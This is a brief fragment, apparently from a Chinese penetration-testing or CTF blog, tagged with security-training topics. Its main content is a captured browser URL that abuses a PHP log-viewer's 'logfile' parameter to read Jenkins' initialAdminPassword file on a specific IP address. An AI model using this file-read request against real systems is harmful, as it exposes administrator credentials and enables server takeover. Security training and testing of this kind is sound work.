 不安全 39.98.114.207/tools/content-log.php?logfile=C:\ProgramData\Jenkins\.jenkins\secrets\initialAdminPassword
ctf 靶场 信息收集 内网 工具使用 护网 vpn social java 科研 云安全 渗透测试手册
510235cf43f14e83b88a9f144199655b